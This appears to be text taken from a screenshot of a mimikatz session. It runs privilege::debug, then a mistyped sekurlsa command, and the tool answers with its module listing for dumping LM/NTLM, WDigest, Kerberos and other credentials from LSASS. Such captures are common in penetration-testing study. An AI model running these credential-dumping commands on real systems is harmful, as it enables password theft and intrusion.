 yang # privilege::debug
Privilege '20' OK
yang # sekurlsa::logonpassword
ERROR mimikatz_doLocal ; "logonpassword" command of "sekurlsa" module not found !
Module :        sekurlsa
Full name :     SekurLSA module
Description :   Some commands to enumerate credentials...
msv  -  Lists LM & NTLM credentials
wdigest  -  Lists WDigest credentials
kerberos  -  Lists Kerberos credentials
tspkg  -  Lists TsPkg credentials
livessp  -  Lists LiveSSP credentials
cloudap  -  Lists CloudAp credentials
ssp  -  Lists SSP credentials
logonPasswords  -  Lists all available providers credentials
process  -  Switch (or reinit) to LSASS process  context
minidump  -  Switch (or reinit) to LSASS minidump context